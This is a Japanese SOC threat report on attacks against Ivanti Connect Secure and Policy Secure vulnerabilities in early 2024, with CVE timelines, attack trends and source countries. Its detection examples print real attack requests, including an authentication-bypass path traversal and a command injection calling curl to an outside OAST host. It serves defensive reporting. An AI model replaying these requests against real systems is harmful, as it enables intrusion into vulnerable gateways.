本サイトは、快適にご利用いただくためにクッキー(Cookie)を使用しております。

Cookieの使用に同意いただける場合は「同意する」ボタンを押してください。

なお本サイトのCookie使用については、「個人情報保護方針」をご覧ください。

Ivanti Connect Secure(旧: Pulse Connect Secure)およびIvanti Policy Secureゲートウェイの脆弱性を狙った攻撃(1月分からの続報)

今月は、先月のトピックで報告した「Ivanti Connect Secure(旧: Pulse Connect Secure)およびIvanti Policy Secureゲートウェイの脆弱性」を狙った攻撃が増加しました。

1/10(米国時間)に、認証バイパスの脆弱性(CVE-2023-46805)とコマンドインジェクションの脆弱性(CVE-2024-21887)が公開されて以降、新たに複数の脆弱性が公開されております。また、各脆弱性において、PoC(概念実証コード)が公開されており、今後も攻撃が継続することが推測されるため、当該製品を使用されている場合は、早急に対策されることをお勧めします。

| 公開日 | PoC公開日 | 脆弱性 |

|

2024/01/10 |

2024/01/16 |

・認証バイパスの脆弱性(CVE-2023-46805) ・コマンドインジェクションの脆弱性(CVE-2024-21887) |

|

2024/01/31 |

2024/02/02 |

・権限昇格の脆弱性(CVE-2024-21888) ・SSRFの脆弱性(CVE-2024-21893) |

|

2024/02/08 |

2024/02/09 |

・XML外部エンティティインジェクションの脆弱性(CVE-2024-22024) |



下図は、2024年1月~2月における攻撃検知数の推移です。1月末の時点で攻撃数は減少傾向でしたが、2月に新たな脆弱性が公開されたことを受けて、再び攻撃数が増加しました。

|

下図は、攻撃元国と弊社SOCで検知した攻撃のパケットペイロードの一部です。攻撃元国では、先月に引き続きアメリカからの攻撃を多数観測していますが、新たにオランダとドイツからの攻撃が増加しています。

| # | 2024年1月 | 2024年2月 | ||

| 1 | アメリカ | 78.4% | オランダ | 36.2% |

| 2 | 日本 | 6.7% | アメリカ | 21.5% |

| 3 | 台湾 | 5.8% | ドイツ | 21.1% |

| 4 | カナダ | 5.7% | カナダ | 14.0% |

| 5 | イギリス | 0.7% | 台湾 | 2.7% |

【検知例 ①】

認証を回避して、システム情報へのアクセスを試みた通信です。

|

GET /api/v1/totp/user-backup-code/../../system/system-information HTTP/1.1 |

【検知例 ②】

認証を回避して、curlコマンドを用いた外部サーバ(OASTサーバ)へのリクエストを試みた通信です。

|

GET /api/v1/totp/user-backup-code/../../license/keys-status/%3bcurl%xxxxxxx[.]oast[.]fun HTTP/1.1 |

【検知例 ③】

POSTボディにおいて、RetrievalMethod要素のURI属性に任意のURIを指定することで、外部URIへのリクエストを試みた通信です。

|

POST /dana-ws/saml20.ws HTTP/1.1 |

影響対象

- Ivanti Connect Secure (旧: Pulse Connect Secure)

- Ivanti Policy Secure (旧: Pulse Policy Secure)

対策方法

- 詳細はIvanti社が提供している情報をご確認の上、最新のパッチや回避策の適用をご検討ください。

参考情報

- Ivanti KB CVE-2023-46805 (Authentication Bypass) & CVE-2024-21887 (Command Injection) for Ivanti Connect Secure and Ivanti Policy Secure Gateways

https://forums.ivanti.com/s/article/KB-CVE-2023-46805-Authentication-Bypass-CVE-2024-21887-Command-Injection-for-Ivanti-Connect-Secure-and-Ivanti-Policy-Secure-Gateways?language=en_US - Ivanti Connect SecureおよびIvanti Policy Secureの脆弱性(CVE-2023-46805およびCVE-2024-21887)に関する注意喚起

https://www.jpcert.or.jp/at/2024/at240002.html - 2024年1月以降のIvanti Connect Secureなどの脆弱性の状況について

https://www.jpcert.or.jp/newsflash/2024021601.html - Ivanti Connect Secure(旧Pulse Connect Secure)および Ivanti Policy Secure Gateways の脆弱性対策について(CVE-2023-46805 等)

https://www.ipa.go.jp/security/security-alert/2023/20240111.html

MBSD-SOC

おすすめ記事